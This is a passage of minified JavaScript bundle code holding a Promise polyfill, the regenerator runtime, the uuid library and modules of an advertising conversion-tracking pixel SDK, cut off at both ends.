Boolean(t&&void 0!==t.length)}function c(){}function u(t){if(!(this instanceof u))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],p(t,this)}function s(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,u._immediateFn((function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var r;try{r=n(t._value)}catch(t){return void f(e.promise,t)}l(e.promise,r)}else(1===t._state?l:f)(e.promise,t._value)}))):t._deferreds.push(e)}function l(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof u)return t._state=3,t._value=e,void d(t);if("function"==typeof n)return void p((r=n,i=e,function(){r.apply(i,arguments)}),t)}t._state=1,t._value=e,d(t)}catch(e){f(t,e)}var r,i}function f(t,e){t._state=2,t._value=e,d(t)}function d(t){2===t._state&&0===t._deferreds.length&&u._immediateFn((function(){t._handled||u._unhandledRejectionFn(t._value)}));for(var e=0,n=t._deferreds.length;e<n;e++)s(t,t._deferreds[e]);t._deferreds=null}function h(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}function p(t,e){var n=!1;try{t((function(t){n||(n=!0,l(e,t))}),(function(t){n||(n=!0,f(e,t))}))}catch(t){if(n)return;n=!0,f(e,t)}}u.prototype.catch=function(t){return this.then(null,t)},u.prototype.then=function(t,e){var n=new this.constructor(c);return s(this,new h(t,e,n)),n},u.prototype.finally=r,u.all=function(t){return new u((function(e,n){if(!a(t))return n(new TypeError("Promise.all accepts an array"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var i=r.length;function o(t,a){try{if(a&&("object"==typeof a||"function"==typeof a)){var c=a.then;if("function"==typeof c)return void c.call(a,(function(e){o(t,e)}),n)}r[t]=a,0==--i&&e(r)}catch(t){n(t)}}for(var c=0;c<r.length;c++)o(c,r[c])}))},u.allSettled=i,u.resolve=function(t){return t&&"object"==typeof t&&t.constructor===u?t:new u((function(e){e(t)}))},u.reject=function(t){return new u((function(e,n){n(t)}))},u.race=function(t){return new u((function(e,n){if(!a(t))return n(new TypeError("Promise.race accepts an array"));for(var r=0,i=t.length;r<i;r++)u.resolve(t[r]).then(e,n)}))},u._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){o(t,0)},u._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console};var v=u,y=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==n.g)return n.g;throw new Error("unable to locate global object")}();"function"!=typeof y.Promise?y.Promise=v:(y.Promise.prototype.finally||(y.Promise.prototype.finally=r),y.Promise.allSettled||(y.Promise.allSettled=i))},7658:function(t){var e=function(t){"use strict";var e=Object.prototype,n=e.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",o=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function c(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof f?e:f,o=Object.create(i.prototype),a=new E(r||[]);return o._invoke=function(t,e,n){var r="suspendedStart";return function(i,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw o;return C()}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var c=g(a,n);if(c){if(c===l)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=s(t,e,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===l)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}(t,n,a),o}function s(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l={};function f(){}function d(){}function h(){}var p={};c(p,i,(function(){return this}));var v=Object.getPrototypeOf,y=v&&v(v(O([])));y&&y!==e&&n.call(y,i)&&(p=y);var _=h.prototype=f.prototype=Object.create(p);function m(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function w(t,e){var r;this._invoke=function(i,o){function a(){return new e((function(r,a){!function r(i,o,a,c){var u=s(t[i],t,o);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==typeof f&&n.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return r("throw",t,a,c)}))}c(u.arg)}(i,o,r,a)}))}return r=r?r.then(a,a):a()}}function g(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,g(t,e),"throw"===e.method))return l;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=s(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,l;var i=r.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,l):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,l)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function P(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function O(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:C}}function C(){return{value:void 0,done:!0}}return d.prototype=h,c(_,"constructor",h),c(h,"constructor",d),d.displayName=c(h,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,c(t,a,"GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},m(w.prototype),c(w.prototype,o,(function(){return this})),t.AsyncIterator=w,t.async=function(e,n,r,i,o){void 0===o&&(o=Promise);var a=new w(u(e,n,r,i),o);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},m(_),c(_,a,"Generator"),c(_,i,(function(){return this})),c(_,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=O,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(P),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],a=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var c=n.call(o,"catchLoc"),u=n.call(o,"finallyLoc");if(c&&u){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r];if(i.tryLoc<=this.prev&&n.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,l):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),l},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),P(n),l}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;P(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:O(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},t}(t.exports);try{regeneratorRuntime=e}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}},5494:function(t,e,n){"use strict";var r;n.r(e),n.d(e,{NIL:function(){return j},parse:function(){return y},stringify:function(){return d},v1:function(){return v},v3:function(){return C},v4:function(){return A},v5:function(){return x},validate:function(){return c},version:function(){return L}});var i=new Uint8Array(16);function o(){if(!r&&!(r="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return r(i)}var a=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;for(var c=function(t){return"string"==typeof t&&a.test(t)},u=[],s=0;s<256;++s)u.push((s+256).toString(16).substr(1));var l,f,d=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=(u[t[e+0]]+u[t[e+1]]+u[t[e+2]]+u[t[e+3]]+"-"+u[t[e+4]]+u[t[e+5]]+"-"+u[t[e+6]]+u[t[e+7]]+"-"+u[t[e+8]]+u[t[e+9]]+"-"+u[t[e+10]]+u[t[e+11]]+u[t[e+12]]+u[t[e+13]]+u[t[e+14]]+u[t[e+15]]).toLowerCase();if(!c(n))throw TypeError("Stringified UUID is invalid");return n},h=0,p=0;var v=function(t,e,n){var r=e&&n||0,i=e||new Array(16),a=(t=t||{}).node||l,c=void 0!==t.clockseq?t.clockseq:f;if(null==a||null==c){var u=t.random||(t.rng||o)();null==a&&(a=l=[1|u[0],u[1],u[2],u[3],u[4],u[5]]),null==c&&(c=f=16383&(u[6]<<8|u[7]))}var s=void 0!==t.msecs?t.msecs:Date.now(),v=void 0!==t.nsecs?t.nsecs:p+1,y=s-h+(v-p)/1e4;if(y<0&&void 0===t.clockseq&&(c=c+1&16383),(y<0||s>h)&&void 0===t.nsecs&&(v=0),v>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");h=s,p=v,f=c;var _=(1e4*(268435455&(s+=122192928e5))+v)%4294967296;i[r++]=_>>>24&255,i[r++]=_>>>16&255,i[r++]=_>>>8&255,i[r++]=255&_;var m=s/4294967296*1e4&268435455;i[r++]=m>>>8&255,i[r++]=255&m,i[r++]=m>>>24&15|16,i[r++]=m>>>16&255,i[r++]=c>>>8|128,i[r++]=255&c;for(var w=0;w<6;++w)i[r+w]=a[w];return e||d(i)};var y=function(t){if(!c(t))throw TypeError("Invalid UUID");var e,n=new Uint8Array(16);return n[0]=(e=parseInt(t.slice(0,8),16))>>>24,n[1]=e>>>16&255,n[2]=e>>>8&255,n[3]=255&e,n[4]=(e=parseInt(t.slice(9,13),16))>>>8,n[5]=255&e,n[6]=(e=parseInt(t.slice(14,18),16))>>>8,n[7]=255&e,n[8]=(e=parseInt(t.slice(19,23),16))>>>8,n[9]=255&e,n[10]=(e=parseInt(t.slice(24,36),16))/1099511627776&255,n[11]=e/4294967296&255,n[12]=e>>>24&255,n[13]=e>>>16&255,n[14]=e>>>8&255,n[15]=255&e,n};function _(t,e,n){function r(t,r,i,o){if("string"==typeof t&&(t=function(t){t=unescape(encodeURIComponent(t));for(var e=[],n=0;n<t.length;++n)e.push(t.charCodeAt(n));return e}(t)),"string"==typeof r&&(r=y(r)),16!==r.length)throw TypeError("Namespace must be array-like (16 iterable integer values, 0-255)");var a=new Uint8Array(16+t.length);if(a.set(r),a.set(t,r.length),(a=n(a))[6]=15&a[6]|e,a[8]=63&a[8]|128,i){o=o||0;for(var c=0;c<16;++c)i[o+c]=a[c];return i}return d(a)}try{r.name=t}catch(t){}return r.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",r.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",r}function m(t){return 14+(t+64>>>9<<4)+1}function w(t,e){var n=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(n>>16)<<16|65535&n}function g(t,e,n,r,i,o){return w((a=w(w(e,t),w(r,o)))<<(c=i)|a>>>32-c,n);var a,c}function b(t,e,n,r,i,o,a){return g(e&n|~e&r,t,e,i,o,a)}function P(t,e,n,r,i,o,a){return g(e&r|n&~r,t,e,i,o,a)}function E(t,e,n,r,i,o,a){return g(e^n^r,t,e,i,o,a)}function O(t,e,n,r,i,o,a){return g(n^(e|~r),t,e,i,o,a)}var C=_("v3",48,(function(t){if("string"==typeof t){var e=unescape(encodeURIComponent(t));t=new Uint8Array(e.length);for(var n=0;n<e.length;++n)t[n]=e.charCodeAt(n)}return function(t){for(var e=[],n=32*t.length,r=0;r<n;r+=8){var i=t[r>>5]>>>r%32&255,o=parseInt("0123456789abcdef".charAt(i>>>4&15)+"0123456789abcdef".charAt(15&i),16);e.push(o)}return e}(function(t,e){t[e>>5]|=128<<e%32,t[m(e)-1]=e;for(var n=1732584193,r=-271733879,i=-1732584194,o=271733878,a=0;a<t.length;a+=16){var c=n,u=r,s=i,l=o;n=b(n,r,i,o,t[a],7,-680876936),o=b(o,n,r,i,t[a+1],12,-389564586),i=b(i,o,n,r,t[a+2],17,606105819),r=b(r,i,o,n,t[a+3],22,-1044525330),n=b(n,r,i,o,t[a+4],7,-176418897),o=b(o,n,r,i,t[a+5],12,1200080426),i=b(i,o,n,r,t[a+6],17,-1473231341),r=b(r,i,o,n,t[a+7],22,-45705983),n=b(n,r,i,o,t[a+8],7,1770035416),o=b(o,n,r,i,t[a+9],12,-1958414417),i=b(i,o,n,r,t[a+10],17,-42063),r=b(r,i,o,n,t[a+11],22,-1990404162),n=b(n,r,i,o,t[a+12],7,1804603682),o=b(o,n,r,i,t[a+13],12,-40341101),i=b(i,o,n,r,t[a+14],17,-1502002290),r=b(r,i,o,n,t[a+15],22,1236535329),n=P(n,r,i,o,t[a+1],5,-165796510),o=P(o,n,r,i,t[a+6],9,-1069501632),i=P(i,o,n,r,t[a+11],14,643717713),r=P(r,i,o,n,t[a],20,-373897302),n=P(n,r,i,o,t[a+5],5,-701558691),o=P(o,n,r,i,t[a+10],9,38016083),i=P(i,o,n,r,t[a+15],14,-660478335),r=P(r,i,o,n,t[a+4],20,-405537848),n=P(n,r,i,o,t[a+9],5,568446438),o=P(o,n,r,i,t[a+14],9,-1019803690),i=P(i,o,n,r,t[a+3],14,-187363961),r=P(r,i,o,n,t[a+8],20,1163531501),n=P(n,r,i,o,t[a+13],5,-1444681467),o=P(o,n,r,i,t[a+2],9,-51403784),i=P(i,o,n,r,t[a+7],14,1735328473),r=P(r,i,o,n,t[a+12],20,-1926607734),n=E(n,r,i,o,t[a+5],4,-378558),o=E(o,n,r,i,t[a+8],11,-2022574463),i=E(i,o,n,r,t[a+11],16,1839030562),r=E(r,i,o,n,t[a+14],23,-35309556),n=E(n,r,i,o,t[a+1],4,-1530992060),o=E(o,n,r,i,t[a+4],11,1272893353),i=E(i,o,n,r,t[a+7],16,-155497632),r=E(r,i,o,n,t[a+10],23,-1094730640),n=E(n,r,i,o,t[a+13],4,681279174),o=E(o,n,r,i,t[a],11,-358537222),i=E(i,o,n,r,t[a+3],16,-722521979),r=E(r,i,o,n,t[a+6],23,76029189),n=E(n,r,i,o,t[a+9],4,-640364487),o=E(o,n,r,i,t[a+12],11,-421815835),i=E(i,o,n,r,t[a+15],16,530742520),r=E(r,i,o,n,t[a+2],23,-995338651),n=O(n,r,i,o,t[a],6,-198630844),o=O(o,n,r,i,t[a+7],10,1126891415),i=O(i,o,n,r,t[a+14],15,-1416354905),r=O(r,i,o,n,t[a+5],21,-57434055),n=O(n,r,i,o,t[a+12],6,1700485571),o=O(o,n,r,i,t[a+3],10,-1894986606),i=O(i,o,n,r,t[a+10],15,-1051523),r=O(r,i,o,n,t[a+1],21,-2054922799),n=O(n,r,i,o,t[a+8],6,1873313359),o=O(o,n,r,i,t[a+15],10,-30611744),i=O(i,o,n,r,t[a+6],15,-1560198380),r=O(r,i,o,n,t[a+13],21,1309151649),n=O(n,r,i,o,t[a+4],6,-145523070),o=O(o,n,r,i,t[a+11],10,-1120210379),i=O(i,o,n,r,t[a+2],15,718787259),r=O(r,i,o,n,t[a+9],21,-343485551),n=w(n,c),r=w(r,u),i=w(i,s),o=w(o,l)}return[n,r,i,o]}(function(t){if(0===t.length)return[];for(var e=8*t.length,n=new Uint32Array(m(e)),r=0;r<e;r+=8)n[r>>5]|=(255&t[r/8])<<r%32;return n}(t),8*t.length))}));var A=function(t,e,n){var r=(t=t||{}).random||(t.rng||o)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,e){n=n||0;for(var i=0;i<16;++i)e[n+i]=r[i];return e}return d(r)};function T(t,e,n,r){switch(t){case 0:return e&n^~e&r;case 1:return e^n^r;case 2:return e&n^e&r^n&r;case 3:return e^n^r}}function I(t,e){return t<<e|t>>>32-e}var x=_("v5",80,(function(t){var e=[1518500249,1859775393,2400959708,3395469782],n=[1732584193,4023233417,2562383102,271733878,3285377520];if("string"==typeof t){var r=unescape(encodeURIComponent(t));t=[];for(var i=0;i<r.length;++i)t.push(r.charCodeAt(i))}else Array.isArray(t)||(t=Array.prototype.slice.call(t));t.push(128);for(var o=t.length/4+2,a=Math.ceil(o/16),c=new Array(a),u=0;u<a;++u){for(var s=new Uint32Array(16),l=0;l<16;++l)s[l]=t[64*u+4*l]<<24|t[64*u+4*l+1]<<16|t[64*u+4*l+2]<<8|t[64*u+4*l+3];c[u]=s}c[a-1][14]=8*(t.length-1)/Math.pow(2,32),c[a-1][14]=Math.floor(c[a-1][14]),c[a-1][15]=8*(t.length-1)&4294967295;for(var f=0;f<a;++f){for(var d=new Uint32Array(80),h=0;h<16;++h)d[h]=c[f][h];for(var p=16;p<80;++p)d[p]=I(d[p-3]^d[p-8]^d[p-14]^d[p-16],1);for(var v=n[0],y=n[1],_=n[2],m=n[3],w=n[4],g=0;g<80;++g){var b=Math.floor(g/20),P=I(v,5)+T(b,y,_,m)+w+e[b]+d[g]>>>0;w=m,m=_,_=I(y,30)>>>0,y=v,v=P}n[0]=n[0]+v>>>0,n[1]=n[1]+y>>>0,n[2]=n[2]+_>>>0,n[3]=n[3]+m>>>0,n[4]=n[4]+w>>>0}return[n[0]>>24&255,n[0]>>16&255,n[0]>>8&255,255&n[0],n[1]>>24&255,n[1]>>16&255,n[1]>>8&255,255&n[1],n[2]>>24&255,n[2]>>16&255,n[2]>>8&255,255&n[2],n[3]>>24&255,n[3]>>16&255,n[3]>>8&255,255&n[3],n[4]>>24&255,n[4]>>16&255,n[4]>>8&255,255&n[4]]})),j="00000000-0000-0000-0000-000000000000";var L=function(t){if(!c(t))throw TypeError("Invalid UUID");return parseInt(t.substr(14,1),16)}},6527:function(t,e,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),i=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),o=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&r(e,t,n);return i(e,t),e};Object.defineProperty(e,"__esModule",{value:!0}),e.UWT=e.SET=e.OneTag=void 0;var a=o(n(6057)),c=o(n(510));e.OneTag=c;var u=o(n(3324));e.SET=u;var s=o(n(1454));e.UWT=s;var l={track:a.track_DEPRECATED,trackPid:u.trackPid,buildPixel:a.buildPixel_DEPRECATED,buildScript:a.buildScript_DEPRECATED,buildIframe:a.buildIframe_DEPRECATED};e.default=l},6057:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),o=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),a=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&i(e,t,n);return o(e,t),e};Object.defineProperty(e,"__esModule",{value:!0}),e.track_DEPRECATED=e.buildScript_DEPRECATED=e.buildPixel_DEPRECATED=e.buildIframe_DEPRECATED=void 0;var c=a(n(1952)),u=a(n(8352)),s=a(n(3257)),l=n(4654);e.track_DEPRECATED=function(t,e,n){if(!t)throw new Error(l.utilities.LogPrefix+": Cannot track event without pixel ID");if(!e)throw new Error(l.utilities.LogPrefix+": Cannot track event without event name");var i=new c.AccountParams({merch_id:t}),o=new c.EventParams(r({merch_id:t,events:e,eci:l.utilities.EventCodeImpl.DEPRECATED_TRACK},n?{value:n.toString()}:{}));s.track({accountParams:i,eventParams:o,adsApiVersion:l.utilities.AdsApiVersion.v0})};e.buildPixel_DEPRECATED=function(t){u.buildImagePixel(l.utilities.addQueries(t,{bci:c.globalParams.get().bci,eci:l.utilities.EventCodeImpl.DEPRECATED_BUILD_PIXEL}))};e.buildScript_DEPRECATED=function(t){u.buildScriptPixel(l.utilities.addQueries(t,{bci:c.globalParams.get().bci,eci:l.utilities.EventCodeImpl.DEPRECATED_BUILD_SCRIPT}))};e.buildIframe_DEPRECATED=function(t){u.buildIFramePixel(l.utilities.addQueries(t,{bci:c.globalParams.get().bci,eci:l.utilities.EventCodeImpl.DEPRECATED_BUILD_IFRAME}))}},510:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),o=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),a=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&i(e,t,n);return o(e,t),e};Object.defineProperty(e,"__esModule",{value:!0}),e.set=e.event=e.config=void 0;var c=a(n(1952)),u=a(n(3257)),s=n(4654),l=a(n(1454)),f={};e.set=function(t){void 0===t&&(t={}),c.globalParams.set(t||{})};e.config=function(t,e){if(void 0===e&&(e={}),!t||"string"!=typeof t)throw new Error(s.utilities.LogPrefix+": Config is missing required Advertiser Id");e=e&&s.utilities.isObject(e)?e:{};var n=f[t]=new c.AccountParams(r(r({},e),{txn_id:t}));u.init(n),c.globalParams.calledConfig();var i=s.utilities.splitObjectByPropNames(e,c.NonEventParameterKeys),o=i[0],a=i[1],d=new c.EventParams(r(r({},o),{txn_id:t,event:JSON.stringify(a),eci:s.utilities.EventCodeImpl.ONETAG_CONFIG}));u.track({accountParams:n,eventParams:d,adsApiVersion:s.utilities.AdsApiVersion.v1}),l.setDefaultAccountParams(t)};e.event=function(t,e){if(void 0===e&&(e={}),!t)throw new Error(s.utilities.LogPrefix+": Event cannot send event without an Event Code Id");e=e&&s.utilities.isObject(e)?e:{};var n,i=s.utilities.parseEventCodeId(t),o=i[0];i[1];o&&(n=f[o]||new c.AccountParams({txn_id:o}),u.init(n));var a=s.utilities.splitObjectByPropNames(e,c.NonEventParameterKeys),l=a[0],d=a[1],h=new c.EventParams(r(r({},l),{txn_id:t,event:JSON.stringify(d),eci:s.utilities.EventCodeImpl.ONETAG_EVENT}));u.track({accountParams:n,eventParams:h,adsApiVersion:s.utilities.AdsApiVersion.v1})}},3324:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),o=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),a=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&i(e,t,n);return o(e,t),e};Object.defineProperty(e,"__esModule",{value:!0}),e.trackPid=void 0;var c=a(n(1952)),u=a(n(3257)),s=n(4654);e.trackPid=function(t,e){if(void 0===e&&(e={}),!t)throw new Error(s.utilities.LogPrefix+": No Pixel ID Found");e=e||{};var n=new c.AccountParams({txn_id:t}),i=new c.EventParams(r(r(r({},s.utilities.getLegacyParams(e)),e),{txn_id:t,eci:s.utilities.EventCodeImpl.SET_TRACK_PID}));u.track({accountParams:n,eventParams:i,adsApiVersion:s.utilities.AdsApiVersion.v0})}},1454:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),o=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),a=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&i(e,t,n);return o(e,t),e};Object.defineProperty(e,"__esModule",{value:!0}),e.track=e.setDefaultAccountParams=e.init=e.defaultAccountParams=void 0;var c,u=a(n(1952)),s=a(n(3257)),l=n(4654);e.defaultAccountParams=c;var f=function(t){e.defaultAccountParams=c=new u.AccountParams({txn_id:t}),s.init(c)};e.setDefaultAccountParams=f;e.init=function(t){if(!t||"string"!=typeof t)throw new Error(l.utilities.LogPrefix+": Init is missing required Pixel Id");f(t),u.globalParams.calledInit()};e.track=function(t,e){if(void 0===e&&(e={}),!t||"string"!=typeof t)throw new Error(l.utilities.LogPrefix+": Track is missing required event name");if(!c.getPixelId())throw new Error(l.utilities.LogPrefix+": No Pixel ID Found");e=e&&l.utilities.isObject(e)?e:{},t=t.toLowerCase().trim();var n=l.utilities.splitObjectByPropNames(e,u.NonEventParameterKeys),i=n[0],o=n[1],a=new u.EventParams(r(r(r({},i),l.utilities.getLegacyParams(e)),{txn_id:c.getPixelId(),events:JSON.stringify([[t,o]]),eci:l.utilities.EventCodeImpl.UWT_TRACK}));s.track({accountParams:c,eventParams:a,adsApiVersion:l.utilities.AdsApiVersion.v0})}},1952:function(t,e,n){"use strict";var r,i=this&&this.__extends||(r=function(t,e){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return 